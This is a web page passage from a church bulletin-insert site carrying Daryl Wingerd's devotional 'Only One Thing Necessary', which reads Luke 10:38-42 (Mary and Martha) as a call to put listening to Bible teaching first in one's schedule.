1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/onething.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/onethinga4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-2427" class="post-2427 post type-post status-publish format-standard has-post-thumbnail hentry category-christian-life category-spiritual-growth category-devotional-life">
					<header class="entry-header">
						<h1 class="entry-title">Only One Thing Necessary</h1>						<div class="meta"><em>Author: Daryl Wingerd</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					<img width="200" height="189" src="https://bulletininserts.org/wp-content/uploads/2015/12/onethingweb.jpg" class="alignleft wp-post-image" alt="" decoding="async" />
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/only-one-thing-necessary/"></div><p>If you were given the option during a particular period of time (say, one hour) to either breathe, drink water, eat, or sleep, which activity would you choose? Keep in mind that in this hypothetical situation you would not only be permitted to do that one thing for the hour in question, but would also be required to refrain from doing the other three.</p>
<p>It doesn’t take much thought to see that this would be an easy choice. Only breathing is a true necessity for that one-hour time span. Eating, sleeping, and drinking water are all “necessities” at another level, but none are <em>absolute</em> necessities every moment of every day.</p>
<p>In Luke 10:38-42, two sisters are faced with a choice between two “necessary” activities. Jesus has come for a visit, bringing the message of the kingdom of God—the word of the fulfillment of all the Old Testament prophecies concerning the Messiah. Mary and Martha likely knew He was coming, since He had sent pairs of messengers to every town and village in advance of His visit (cf. 10:1). These men had announced the nearness of the kingdom of God (cf. 10:9), so when Jesus himself came, Mary and Martha must have been anticipating His visit the way one would anticipate a visit from a king.</p>
<p>But what did they each anticipate doing when He arrived? The text clearly reveals their differing anticipations and actions.</p>
<p>Martha thought it most important to busy herself with preparing and serving a meal for their important guest and His entourage. Mary, on the other hand, neglected (in Martha’s view) this most important of tasks, choosing instead to sit at Jesus’ feet and listen to His message concerning the kingdom of God. Martha showed her true colors (and most likely her then-unregenerate heart) by not only becoming irritated with her sister, but also by scolding Jesus for not recognizing and addressing Mary’s “error.” Amazingly, she even went so far as to command Him—the King himself—what to do: “Tell her to help me.”</p>
<p>Instead of correcting Mary, Jesus commended her choice while gently rebuking Martha for her lack of understanding and misplaced priorities. “Only one thing is necessary,” He said to Martha, “for Mary has chosen the good part, which shall not be taken away from her” (v. 42). Mary chose to breathe during Jesus’ visit, rather than busying herself with life’s less important matters.</p>
<p>So how about you? Where are your priorities in terms of the true necessities of life? Most importantly, where does “Listening to the word of the kingdom” fall on your scale of most important activities? Perhaps a closer analysis of Mary’s actions will illuminate a need for change.</p>
<p><strong>Mary planned to listen when the word of Christ was spoken.</strong> She may have done other things in preparation for Jesus’ visit, but she had only one plan for when He actually spoke. She knew that other matters (even the important matter of hospitality) had to take second place to learning from Him. When He was gone, the one thing she did not want to remember about His visit was that she had missed some of what He said because she was too busy serving.</p>
<p>So how about your own pre-planning—your calendar? Do the events in your life that are centered around learning the Bible take highest priority? Do you aim for a solid night’s sleep Saturday night so as to be awake and alert during your pastor’s sermon Sunday morning? Are personal Bible study times, weekly church fellowship with preaching, and mid-week Bible studies the “non-negotiable” items in your schedule? Or do you squeeze them in whenever the other “necessities” of life permit?</p>
<p><strong>Mary was willing to disappoint others in order to hear Jesus’ word.</strong> She certainly knew that Martha was upset with her, yet she did not allow Martha’s frustration to move her away from what she knew was most important.</p>
<p>So what do you say when friends or relatives plan birthday parties or other events during times when your church is meeting for Bible study and fellowship? Which one usually receives the “I’m sorry, but I won’t be able to make it” message? What about when your unbelieving children would rather you take them to a sporting event or some other form of recreation or entertainment?</p>
<p>Many things in this life are permissible. Of these, many are important. But as Jesus said to Martha in pointing out her misplaced priorities, “only one thing is <em>necessary</em>.”</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/only-one-thing-necessary/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2013 Daryl Wingerd.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>
